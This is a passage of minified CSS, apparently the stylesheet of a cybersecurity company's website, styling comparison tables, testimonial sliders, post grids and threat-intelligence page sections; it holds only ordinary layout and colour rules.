.punch-column.ironnet-column{background:linear-gradient(180deg,#1e88e5,#091d42);color:#fff}#top .comparison-table .comparison-column.ironnet-column,#top .comparison-table .punch-column.ironnet-column,#top .punch-table .comparison-column.ironnet-column,#top .punch-table .punch-column.ironnet-column{border-radius:9px;box-shadow:0 0 20px rgba(0,0,0,.16)}#top .comparison-table .comparison-column.lightblue-column .row.company-row,#top .comparison-table .punch-column.lightblue-column .row.company-row,#top .punch-table .comparison-column.lightblue-column .row.company-row,#top .punch-table .punch-column.lightblue-column .row.company-row{color:#1e88e5}#top .comparison-table .comparison-column.lightblue-column .row:not(.red-row):not(.company-row),#top .comparison-table .punch-column.lightblue-column .row:not(.red-row):not(.company-row),#top .punch-table .comparison-column.lightblue-column .row:not(.red-row):not(.company-row),#top .punch-table .punch-column.lightblue-column .row:not(.red-row):not(.company-row){background-color:#f2faff}#top .comparison-table .comparison-column.white-column .row.company-row,#top .comparison-table .punch-column.white-column .row.company-row,#top .punch-table .comparison-column.white-column .row.company-row,#top .punch-table .punch-column.white-column .row.company-row{color:#113983}#top .comparison-table .punch-column,#top .punch-table .punch-column{flex:1;width:auto}#top .case-study-blocks{background-color:#fff;border-radius:9px;box-shadow:0 0 40px rgba(0,0,0,.1);min-height:990px;overflow:hidden}#top .case-study-blocks .case-study-image img{width:100%!important}#top .case-study-blocks .case-study-content{padding:40px 50px 50px}#top .testimonial-slider.flickity-enabled{padding-bottom:10px}#top .testimonial-slider .punch-flickity-slide{width:100%}#top .testimonial-slider .punch-flickity-slide .testimonial-slider-content{align-items:center;display:flex;flex-direction:column;justify-content:center}#top .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-img{margin:0 -40px -50px 0}#top .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-description{font-weight:400;max-width:900px}#top .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-description p{margin-top:0}#top .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-description p span{color:#091d42}#top .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-description .hs-fullwidth-embed{max-width:900px}#top .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-subtitle{color:#113983}#top .testimonial-slider .flickity-page-dots .dot{background:none!important}#top .testimonial-slider .flickity-page-dots .dot:before{color:#000;content:"\e80b";font-family:ironnet;padding-right:22px}#top .testimonial-slider .flickity-page-dots .is-selected:before{color:red}#top .testimonial-slider-vertical .flickity-enabled{padding-bottom:50px;padding-top:50px}#top .testimonial-slider-vertical .testimonial-slider .punch-flickity-slide .testimonial-slider-content{align-items:flex-start}#top .testimonial-slider-vertical .testimonial-slider .punch-flickity-slide .testimonial-slider-content.blue-quote:before{color:#fff}#top .testimonial-slider-vertical .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-img{display:none}#top .testimonial-slider-vertical .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-description{font-weight:300!important;margin-bottom:30px;margin-top:30px;padding-bottom:0;text-align:left}@media only screen and (max-width:767px){#top .testimonial-slider-vertical .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-description{font-size:18px}}#top .testimonial-slider-vertical .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-description p{margin:0}#top .testimonial-slider-vertical .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-name,#top .testimonial-slider-vertical .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-subtitle{color:#fff!important;font-size:14px}#top .testimonial-slider-vertical .testimonial-slider .punch-flickity-slide .testimonial-slider-content .testimonial-slider-name{margin-bottom:2px;text-transform:uppercase}#top .testimonial-slider-vertical .flickity-button{bottom:0;left:0;right:auto;top:auto;transform:rotate(90deg)}#top .testimonial-slider-vertical .flickity-button:after{color:#e8e8e8;opacity:.26;transition:color .2s ease-in-out,opacity .2s ease-in-out}#top .testimonial-slider-vertical .flickity-button.previous{bottom:auto;top:0;transform:rotate(-90deg)}#top .testimonial-slider-vertical .flickity-button:hover:after{color:#fff;opacity:1}#top .testimonial-slider-alt{border-radius:9px;box-shadow:0 0 40px rgba(0,0,0,.1);padding:45px 30px 75px}#top .testimonial-slider-alt .testimonial-header{color:#113983;font-size:36px;font-size:"Roboto",sans-serif;font-weight:400;margin-bottom:15px;text-align:center}#top .testimonial-slider-alt .testimonial-header span{font-weight:700}#top .testimonial-slider-alt .testimonial-slider-img{display:none!important}#top .testimonial-slider-alt .testimonial-slider-description{font-style:italic!important;font-weight:300!important}#top .testimonial-slider-alt .testimonial-slider-name{letter-spacing:2.1px;text-transform:uppercase}#top .testimonial-slider-boxed{background:#fff;border-radius:9px;box-shadow:0 0 40px rgba(0,0,0,.1);padding-bottom:30px}#top .testimonial-slider-boxed .punch-flickity-slide{padding:50px 50px 0}#top .testimonial-slider-boxed .punch-flickity-slide img{border-radius:6px}#top .testimonial-slider-boxed .punch-flickity-slide .testimonial-slider-content .testimonial-slider-description{font-weight:300}#top .testimonial-slider-boxed .flickity-page-dots{bottom:0;margin-top:30px;position:static}@media only screen and (min-width:768px){#top .left-content-enabled .punch-flickity-slide-inner{align-items:center;display:flex}#top .left-content-enabled .testimonial-slider-left-content{padding-right:30px}#top .left-content-enabled .testimonial-slider-left-content img{height:auto!important}}#top .left-content-enabled .testimonial-slider-content{flex:1}#top .hide-quote-icon .testimonial-block:before{display:none}#top .masonry-gallery{--masonry-gap:20px}@media only screen and (min-width:768px){#top .masonry-gallery{--masonry-gap:1.08vw}}@media only screen and (min-width:1310px){#top .masonry-gallery{--masonry-gap:15px}}@media only screen and (min-width:768px){#top .masonry-gallery{margin-left:calc(var(--masonry-gap)*-1);margin-right:calc(var(--masonry-gap)*-1)}}#top .masonry-gallery .masonry-item{padding:0 0 var(--masonry-gap);position:relative;width:50%}@media only screen and (min-width:768px){#top .masonry-gallery .masonry-item{padding:var(--masonry-gap)}}@media only screen and (max-width:767px){#top .masonry-gallery .masonry-item{width:100%!important}}#top .masonry-gallery .masonry-item:before{background-color:#1e88e5;content:""}#top .masonry-gallery .masonry-item .masonry-image-content,#top .masonry-gallery .masonry-item:before{height:calc(100% - var(--masonry-gap));left:0;position:absolute;top:0;width:100%}@media only screen and (min-width:768px){#top .masonry-gallery .masonry-item .masonry-image-content,#top .masonry-gallery .masonry-item:before{height:calc(100% - var(--masonry-gap)*2);left:var(--masonry-gap);top:var(--masonry-gap);width:calc(100% - var(--masonry-gap)*2)}}#top .masonry-gallery .masonry-item .masonry-sizer{display:block;width:100%}#top .masonry-gallery .masonry-item .masonry-image-content{background-position:50%;background-size:cover;transition:opacity .2s ease-in-out}#top .masonry-gallery .masonry-item .masonry-image-overylay{bottom:calc(var(--masonry-gap)*2);color:#fff;font-size:16px;font-weight:300;left:6vw;line-height:1.25;opacity:0;position:absolute;transition:opacity .2s ease-in-out;width:calc(100% - 15vw);z-index:1}@media only screen and (min-width:768px){#top .masonry-gallery .masonry-item .masonry-image-overylay{bottom:calc(var(--masonry-gap)*3);left:calc(var(--masonry-gap)*3);width:calc(100% - var(--masonry-gap)*6)}}#top .masonry-gallery .masonry-item .masonry-image-overylay p{margin:0}#top .masonry-gallery .masonry-item:hover .masonry-image-content{opacity:.24}#top .masonry-gallery .masonry-item:hover .masonry-image-overylay{opacity:1}#top .post-grid-wrapper .post-grid-inner{display:flex;list-style:none;padding-left:0!important}@media only screen and (max-width:989px){#top .post-grid-wrapper .post-grid-inner{align-items:center;flex-direction:column}}#top .post-grid-wrapper .post-grid-inner .post-grid-single{background:#fff;background:linear-gradient(180deg,#fff,#ededed);border-radius:9px;box-shadow:0 0 40px rgba(0,0,0,.1);flex-grow:1;min-height:346px;position:relative;width:100%}#top .post-grid-wrapper .post-grid-inner .post-grid-single:not(.post-grid-last-twitter):before{background-color:red;border-radius:0 0 9px 9px;bottom:0;content:"";height:12px;opacity:0;position:absolute;transition:.2s ease;width:100%}@media only screen and (max-width:989px){#top .post-grid-wrapper .post-grid-inner .post-grid-single:not(:last-child){margin-bottom:20px}}@media only screen and (min-width:990px){#top .post-grid-wrapper .post-grid-inner .post-grid-single:not(:last-child){margin-right:20px}}#top .post-grid-wrapper .post-grid-inner .post-grid-single .post-grid-img{height:169px;width:100%}#top .post-grid-wrapper .post-grid-inner .post-grid-single .post-grid-img .post-grid-entry-img{background-position:top;background-repeat:no-repeat;background-size:cover;border-radius:9px 9px 0 0;height:100%;width:100%}#top .post-grid-wrapper .post-grid-inner .post-grid-single .post-grid-content{padding:70px 40px 20px}@media(max-width:767px){#top .post-grid-wrapper .post-grid-inner .post-grid-single .post-grid-content+div.post-grid-button{margin-bottom:30px;margin-left:45px;position:static}#top .post-grid-wrapper .post-grid-inner .post-grid-single .post-grid-content{padding-bottom:0}}#top .post-grid-wrapper .post-grid-inner .post-grid-single .post-grid-content .entry-tag span{background-color:red;border-radius:100px;color:#fff;display:inline-block;font-size:12px;font-weight:700;letter-spacing:1.8px;line-height:2;padding:1px 15px 0;text-transform:uppercase}#top .post-grid-wrapper .post-grid-inner .post-grid-single .post-grid-content .post-grid-title{color:#113983;font-size:24px;font-weight:300;line-height:1.5;margin-top:12px;padding-bottom:100px;transition:.2s ease}#top .post-grid-wrapper .post-grid-inner .post-grid-single .post-grid-content .post-grid-title a{text-decoration:none;transition:.2s ease}#top .post-grid-wrapper .post-grid-inner .post-grid-single .post-grid-button{bottom:30px;display:block;left:45px;position:absolute}#top .post-grid-wrapper .post-grid-inner .post-grid-single:hover:before{opacity:1}#top .post-grid-wrapper .post-grid-inner .post-grid-single:hover .post-grid-content .post-grid-title{color:red}#top .post-grid-wrapper .post-grid-inner .post-grid-single:hover .post-grid-content .post-grid-title a{color:red!important}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-cta-link{text-decoration:none}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-cta-link .post-grid-last-cta{align-items:center;background-position:top;background-repeat:no-repeat;background-size:cover;display:flex;flex-direction:column;height:100%;justify-content:center}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-cta-link .post-grid-last-cta .post-grid-cta-content{margin-top:-60px}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-cta-link .post-grid-last-cta .post-grid-cta-content .post-grid-cta-title{color:#fff}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-cta-link .post-grid-last-cta .post-grid-cta-content .post-grid-cta-button{position:relative;width:100%}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-cta-link .post-grid-last-cta .post-grid-cta-content .post-grid-cta-button:before{align-items:center;background:red;border-radius:50px;color:#fff;content:"\e802";display:flex;font-family:ironnet;font-size:20px;height:50px;justify-content:center;left:50%;position:absolute;transform:translateX(-50%);width:50px}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter{background:#e8f4ff;color:#363636}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content{padding-top:40px}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content a{word-break:break-all}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box{color:#363636}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box span{color:#1e88e5}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box ul{list-style:none;padding:0}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box ul li .user{display:flex}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box ul li .user img{border-radius:50px}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box ul li .user a{text-decoration:none}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box ul li .user a div{display:flex;flex-direction:column;padding-left:10px}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box ul li .user a div span:not(:first-child){text-decoration:underline}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box ul li .user a div span span{color:#243d68;font-size:16px;font-weight:700;line-height:1.5}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box ul li .tweet{font-size:16px;font-weight:400;line-height:1.556}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box ul li .interact,#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content div#twitter-box ul li .tweet br{display:none}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content .twitter-box-bottom{margin:10px 0}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content .twitter-box-bottom .twitter-box-button{text-decoration:none;transition:.2s ease}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content .twitter-box-bottom .twitter-box-button span{background:#1e88e5;border-radius:40px;color:#fff!important;padding:10px 23px}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-last-twitter .post-grid-content .twitter-box-bottom .twitter-box-button:hover{opacity:.8}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-hubdb .post-grid-title{padding-bottom:10px}#top .post-grid-wrapper .post-grid-inner .post-grid-single.post-grid-hubdb .post-grid-excerpt{color:#363636}#top .alternate-color .post-grid-single:hover .post-grid-title a,#top .alternate-color .post-grid-single:hover .post-grid-title h2{color:red!important}#top .alternate-color .post-grid-single .post-grid-title a{color:#113983!important;font-weight:300;transition:.2s ease}#top .alternate-color .post-grid-single .post-grid-button .cta_button{color:red!important}#top .alternate-color .post-grid-single.post-grid-last-twitter a{color:#1e88e5!important}.punch-posts-grid-filter select{background:#f2f2f2;border:1px solid #dbdcde;border-radius:6px;padding:6px}.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-blog .punch-grid-item-inner,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-news .punch-grid-item-inner,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-hubdb.entry-case_studies .punch-grid-item-inner{background:#fff;background:linear-gradient(180deg,#fff,#ededed);border-radius:9px;box-shadow:0 0 40px rgba(0,0,0,.1);flex-grow:1;height:100%;overflow:hidden;position:relative;width:100%}.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-blog .punch-grid-item-inner .punch-grid-item-media-wrapper,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-news .punch-grid-item-inner .punch-grid-item-media-wrapper,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-hubdb.entry-case_studies .punch-grid-item-inner .punch-grid-item-media-wrapper{height:180px;margin-bottom:0;overflow:hidden;width:100%}.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-blog .punch-grid-item-inner .punch-grid-item-media-wrapper img,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-news .punch-grid-item-inner .punch-grid-item-media-wrapper img,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-hubdb.entry-case_studies .punch-grid-item-inner .punch-grid-item-media-wrapper img{height:100%;object-fit:cover;width:100%}.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-blog .punch-grid-item-inner .punch-grid-content-wrapper,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-news .punch-grid-item-inner .punch-grid-content-wrapper,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-hubdb.entry-case_studies .punch-grid-item-inner .punch-grid-content-wrapper{display:flex;flex-direction:column;height:calc(100% - 180px);padding:35px}.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-blog .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-title,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-news .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-title,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-hubdb.entry-case_studies .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-title{color:#113983!important;font-size:26px!important}.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-blog .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-title a,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-news .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-title a,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-hubdb.entry-case_studies .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-title a{text-decoration:none}.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-blog .punch-grid-item-inner .punch-grid-content-wrapper .punch-item-grid-tags,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-news .punch-grid-item-inner .punch-grid-content-wrapper .punch-item-grid-tags,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-hubdb.entry-case_studies .punch-grid-item-inner .punch-grid-content-wrapper .punch-item-grid-tags{margin-bottom:10px;order:-1}.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-blog .punch-grid-item-inner .punch-grid-content-wrapper .punch-item-grid-tags .punch-item-grid-tag,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-news .punch-grid-item-inner .punch-grid-content-wrapper .punch-item-grid-tags .punch-item-grid-tag,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-hubdb.entry-case_studies .punch-grid-item-inner .punch-grid-content-wrapper .punch-item-grid-tags .punch-item-grid-tag{text-decoration:none}.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-blog .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-date,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-blogtype.entry-news .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-date,.punch-posts-grid-wrapper .punch-grid .punch-grid-item.entry-hubdb.entry-case_studies .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-date{color:#363636}.pagination{align-items:center;display:flex;justify-content:flex-start;list-style:none;margin:0;padding:0}.pagination:before{color:#363636;content:"Pages: ";margin-right:10px}.pagination li{margin:0 5px}.pagination li a{align-items:center;background:#f2f2f2;border:1px solid #dbdcde;border-radius:6px;color:#363636!important;display:flex;height:32px;justify-content:center;padding:6px;text-decoration:none;width:32px}.pagination li.active a{background:red;color:#fff!important}#top .punch-content-slider{padding-bottom:40px}#top .punch-content-slider .punch-flickity-slide-inner .punch-content-slider-title{font-size:28px;font-weight:400;line-height:1.35;margin-bottom:10px;margin-top:60px}#top .punch-content-slider .punch-flickity-slide-inner .punch-content-slider-description{margin:0 0 30px}#top .punch-content-slider .punch-flickity-slide-inner .punch-content-slider-description p{margin:0}#top .punch-content-slider .punch-flickity-slide-inner .punch-cta{margin-bottom:60px}#top .punch-content-slider .flickity-page-dots{bottom:20px;z-index:4}#top .punch-slider-controls .flickity-slider{height:100%!important;position:static!important;transform:none!important;width:100%!important}#top .punch-slider-controls .punch-flickity-slide{cursor:pointer;display:inline-block;left:0!important;position:relative!important;width:auto}#top .punch-content-grid-wrapper .content-grid-item{margin-bottom:20px}#top .punch-content-grid-wrapper .content-grid-item .content-grid-item-inner{background-color:#ededed;border-radius:10px;box-shadow:0 0 40px rgba(0,0,0,.1);overflow:hidden;padding-bottom:60px;position:relative}@media only screen and (min-width:768px){#top .punch-content-grid-wrapper .content-grid-item .content-grid-item-inner{height:100%}}#top .punch-content-grid-wrapper .content-grid-item .content-grid-item-inner .content-grid-item-image{background-color:#fff;padding:34px 26px 35px}#top .punch-content-grid-wrapper .content-grid-item .content-grid-item-inner .content-grid-item-image img{display:block;margin:0 auto;max-height:65px}#top .punch-content-grid-wrapper .content-grid-item .content-grid-item-inner .content-grid-item-content{padding:22px 26px 0}@media only screen and (min-width:768px){#top .punch-content-grid-wrapper .content-grid-item .content-grid-item-inner .content-grid-item-content{height:calc(100% - 129px)}}#top .punch-content-grid-wrapper .content-grid-item .content-grid-item-inner .content-grid-item-content .content-grid-item-title{color:#113983;font-size:21px;font-weight:300;line-height:1.3;margin:0;min-height:60px;padding-bottom:20px}#top .punch-content-grid-wrapper .content-grid-item .content-grid-item-inner .content-grid-item-content .content-grid-item-description{padding-bottom:25px}#top .punch-content-grid-wrapper .content-grid-item .content-grid-item-inner .content-grid-item-content .content-grid-item-link{bottom:20px;color:red;font-size:16px;font-weight:700;left:26px;padding-right:36px;position:absolute;text-decoration:none}#top .punch-content-grid-wrapper .content-grid-item .content-grid-item-inner .content-grid-item-content .content-grid-item-link:after{content:"\e802";font-family:ironnet;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:transform .2s ease}#top .punch-content-grid-wrapper .content-grid-item .content-grid-item-inner .content-grid-item-content .content-grid-item-link:hover:after{transform:translateY(-50%) translateX(10px)}#top .punch-content-grid-wrapper .content-grid-item.image-is-fullwidth .content-grid-item-inner .content-grid-item-image{padding:0}#top .punch-content-grid-wrapper .content-grid-item.image-is-fullwidth .content-grid-item-inner .content-grid-item-image img{height:auto;max-height:133px;max-width:100%;object-fit:cover;padding:0;width:100%}#top .punch-content-grid-wrapper .content-grid-item.image-is-fullwidth .content-grid-item-inner .content-grid-item-content .content-grid-item-title{padding-bottom:5px}#top .punch-content-grid-wrapper .content-grid-item.image-is-fullwidth .content-grid-item-inner .content-grid-item-content .content-grid-item-description{padding-bottom:10px}#top .punch-content-grid-wrapper .content-grid-item.is-one-third-desktop .content-grid-item-inner .content-grid-item-content .content-grid-item-title{min-height:140px}#top .home--hero-section{position:relative}#top .home--hero-section-lottie-l,#top .home--hero-section-lottie-r{position:absolute}#top .home--hero-section-lottie-l{bottom:0;left:0;transform:translateX(-20%);width:500px}#top .home--hero-section-lottie-r{opacity:.4;right:0;top:0;transform:translateX(19%) translateY(-10%);width:1237px}#top .home--hero-section>.row-fluid>.dnd-column>.row-fluid-wrapper:not(:first-child){position:relative}@media only screen and (max-width:989px){#top .home--hero-section-lottie-r{opacity:.2;transform:translateX(30%) translateY(-20%);width:1000px}#top .home--hero-section-lottie-l{display:none}}#top .home--collective-defense-platform{background:linear-gradient(0,#fff,#e6f4ff)!important}#top .home--collective-defense-platform-hexagon .punch-overlay{min-height:536px;top:50%;transform:translateY(-50%)}@media only screen and (min-width:990px){#top .home--product{filter:grayscale(100);opacity:.4;transition:all .2s ease}#top .home--product>.row-fluid-wrapper:first-child+div{opacity:0;transition:all .2s ease}#top .home--product:hover{filter:grayscale(0);opacity:1}#top .home--product:hover>.row-fluid-wrapper:first-child+div{opacity:1}#top .platform-hexagon{--columnGap:30px}}@media only screen and (min-width:1150px){#top .platform-hexagon{--columnGap:50px}}#top .platform-hexagon>.row-fluid{display:flex!important;flex-direction:row!important;flex-wrap:wrap!important;justify-content:center}#top .platform-hexagon>.row-fluid>.dnd-column{max-width:calc(440px + var(--columnGap)*2)}@media only screen and (min-width:990px){#top .platform-hexagon>.row-fluid>.dnd-column{margin-bottom:calc(var(--columnGap)*-1);margin-top:calc(var(--columnGap)*-1);padding-bottom:0;padding-top:0;width:50%}}@media only screen and (min-width:1150px){#top .platform-hexagon>.row-fluid>.dnd-column{margin-bottom:calc(var(--columnGap)/-2);margin-top:calc(var(--columnGap)/-2)}}#top .platform-hexagon>.row-fluid>.dnd-column .hexagon-box-wrapper .hexagon-box{display:block}#top .platform-hexagon .punch-overlay{background-repeat:no-repeat;background-size:contain;left:50%;max-width:700px;top:0;transform:translateX(-50%);width:70%}@media only screen and (max-width:989px){#top .platform-hexagon .punch-overlay{display:none}}@media only screen and (min-width:990px){.after-mitre-lottie{padding-top:600px}.mitre-attck-lottie{margin-bottom:-650px!important}}.mitre-hexagon-heading{padding-bottom:35px!important}.mitre-box{background-color:#fff;border:2px solid rgba(17,57,131,.27);border-radius:9px;box-shadow:20px 20px 20px rgba(0,0,0,.18);padding:40px}@media only screen and (min-width:990px){.mitre-box{padding:45px 70px}.mitre-box.mitre-box-2 .punch-image{transform:scale(1.25);transform-origin:left}}.mitre-box.mitre-box-3{padding-top:0}.mitre-box.mitre-box-3 .punch-image{margin-top:-20px}#top .punch-table.mitre-table .punch-table-row.punch-table-row-1{background-color:#113883;color:#fff}@media only screen and (max-width:989px){#top .punch-table.mitre-table .punch-column:nth-child(2) .punch-table-row.punch-table-row-1{width:200%}#top .punch-table.mitre-table .punch-column:nth-child(3) .punch-table-row.punch-table-row-1{opacity:0}}#top .punch-table.mitre-table .punch-column .punch-table-row{border-color:#d3d3d3!important;font-size:16px!important;justify-content:flex-start!important;padding:25px 35px!important;text-align:left}@media only screen and (max-width:767px){#top .punch-table.mitre-table .punch-column .punch-table-row{font-size:13px!important;padding:10px 7.5px!important}}#top .punch-table.mitre-table .punch-column.gradient .punch-table-row:not(.punch-table-row-1){font-size:20px!important}@media only screen and (max-width:767px){#top .punch-table.mitre-table .punch-column.gradient .punch-table-row:not(.punch-table-row-1){font-size:14px!important}}#top .punch-table.mitre-table .punch-column.gradient .punch-table-row{border-color:#3f92df!important}#top .punch-table.mitre-table .punch-column:last-child .punch-table-row{border-right:0}#top .punch-table.mitre-table ul,#top .punch-table.mitre-table ul li{list-style:none;margin:0;padding:0}#top .punch-table.mitre-table ul li:before{background-color:red;border-radius:100%;content:"";display:block;height:4px;left:0;position:absolute;top:10px;width:4px}#top .punch-table.mitre-table ul li{font-weight:400;line-height:1.75;padding-left:12px;position:relative}#top .cyber-strat-column-1{margin-left:auto;margin-right:auto;max-width:417px}@media only screen and (min-width:990px){#top .cyber-strat-img-1{margin-left:-35px}}@media only screen and (min-width:1400px){#top .cyber-strat-img-1{margin-left:-70px}}@media only screen and (min-width:990px){#top .threat-intelligence--research-grid .post-grid-inner{align-items:flex-start}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:first-child{margin-right:32px;width:66.666%}}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:first-child .post-grid-img{padding:0!important}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:first-child .post-grid-img .post-grid-entry-img{background-size:cover!important}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:first-child .post-grid-content{padding:35px 35px 10px}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:first-child .post-grid-content .post-grid-title{color:#113983;font-weight:300;line-height:1.17}@media only screen and (min-width:990px){#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:first-child .post-grid-content .post-grid-title{font-size:34px}}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:first-child .post-grid-content .post-grid-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:first-child .post-grid-button{bottom:auto;left:auto;margin:0 35px 30px;position:relative}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:first-child .post-grid-button .cta_button{color:red;padding-bottom:0;padding-top:0}@media only screen and (min-width:990px){#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:last-child{width:33.333%}}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:last-child .post-grid-content{padding:40px}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:last-child .post-grid-content .twitter-box-bottom{margin-top:50px}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:last-child .post-grid-content .twitter-box-bottom a{display:inline-block}#top .threat-intelligence--research-grid .post-grid-inner .post-grid-single:last-child .post-grid-content .twitter-box-bottom a span{display:block}#top .threat-intelligence--research-grid #twitter-box ul li:not(:last-child){border-bottom:1px solid #efefef}#top .threat-intelligence--research-grid #twitter-box ul li:not(:first-child) .user{display:none!important}@media only screen and (min-width:768px){#top .threat-intelligence--column{width:calc(33.33% - 31px)!important}}#top .threat-intelligence--row-boxes{--columnGap:15px}#top .threat-intelligence--row-boxes>.row-fluid>.dnd-column{margin:var(--columnGap)!important}@media only screen and (min-width:990px){#top .threat-intelligence--row-boxes>.row-fluid>.dnd-column{padding-bottom:140px!important;position:relative}#top .threat-intelligence--row-boxes>.row-fluid>.dnd-column .punch-cta{bottom:30px;left:30px;position:absolute}}@media only screen and (min-width:1100px){#top .threat-intelligence--row-boxes>.row-fluid>.dnd-column .punch-cta{bottom:50px;left:50px}}#top .threat-intelligence--row-boxes .punch-heading-tag{margin-bottom:0}#top .threat-intelligence--row-boxes .punch-text ul li:first-child{margin-top:0}#top .threat-intelligence--row-boxes:not(:last-child){margin-bottom:10px}#top .threat-intelligence--findings-table .punch-column{min-width:auto!important}@media only screen and (max-width:1024px){#top .threat-intelligence--findings-table .punch-column{width:auto!important}}#top .threat-intelligence--findings-table .punch-column>div{font-size:16px!important;justify-content:flex-start!important;line-height:1.375!important;padding:20px 10px 19px!important;text-align:left}#top .threat-intelligence--findings-table .punch-column>div:nth-child(odd){background-color:#f2faff}#top .threat-intelligence--findings-table .punch-column>div.punch-table-row-1{background:red;color:#fff!important;font-size:20px!important;font-weight:700}#top .threat-intelligence--findings-table .punch-column:first-child{width:25%}@media only screen and (min-width:768px){#top .threat-intelligence--findings-table .punch-column:first-child{flex:none}}#top .threat-intelligence--findings-table .punch-column:first-child>div{border-left:1px solid #c3e0f7;color:#0d213d;padding-left:28px!important}#top .threat-intelligence--findings-table .punch-column:nth-child(2){width:20%}@media only screen and 